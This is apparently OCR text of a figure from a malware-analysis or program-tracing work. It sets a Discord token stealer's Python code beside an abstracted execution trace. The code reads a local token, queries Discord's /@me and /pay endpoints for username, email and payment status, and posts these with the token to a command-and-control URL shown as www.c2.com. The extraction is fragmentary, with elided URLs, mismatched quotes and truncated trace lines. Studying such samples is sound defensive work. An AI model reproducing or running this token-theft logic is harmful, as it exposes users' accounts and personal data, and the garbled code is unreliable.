 CALL_FUNC(find_local_token)
token=find_local_token()
CALL_METH(requests.get(“...me”, {‘auth’: Synthetic_Object)...})
user_info=requests.get('…discord…/@me',{'Auth':token,…})
CALL_METH(requests.get(“...pay”, {‘auth’: Synthetic_Object)...})
bill_info=requests.get('…discord…/pay',{'Auth':token,…})
CALL_METH(Synthetic_Object.get(‘username))
username=user_info.get('username')
CALL_METH(Synthetic_Object.get(‘email’))
email=user_info.get('email')
CALL_FUNC(bool(Synthetic_Object))
has_payment=bool(bill_info)
exfil_data={"username":username,"email":email,
"payment":has_payment,"token":token}
requests.post(EXFIL_C2_URL,json=exfil_data,timeout=3)
Call Method: requests.post (www.c2.com, {"username":
CALL_METH(CALL_METH(requests.get(“...me”,
{‘auth’:CALL_FUNC(find_local_token) )...}).get(‘username))
,...)
Execution Trace